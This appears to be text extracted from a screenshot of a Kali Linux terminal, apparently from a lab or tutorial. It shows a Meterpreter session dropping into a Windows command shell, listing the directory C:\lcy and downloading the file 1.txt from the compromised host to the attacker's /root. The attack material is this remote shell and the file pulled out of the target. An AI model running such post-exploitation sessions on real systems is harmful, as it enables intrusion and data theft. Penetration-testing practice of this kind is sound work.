 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
6 Dir(s)   3,051,937,792 bytes free
C:\>cd lcy
cd lcy
C:\lcy>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 84C1-E44F
 Directory of C:\lcy
03/26/2021  04:05 PM    <DIR>          .
03/26/2021  04:05 PM    <DIR>          ..
03/26/2021  04:00 PM                 8 1.txt
               1 File(s)              8 bytes
               2 Dir(s)   3,051,937,792 bytes free
C:\lcy>exit
exit
meterpreter > download c:/lcy/1.txt /root
[*] Downloading: c:/lcy/1.txt -> /root/1.txt
[*] skipped    : c:/lcy/1.txt -> /root/1.txt
meterpreter >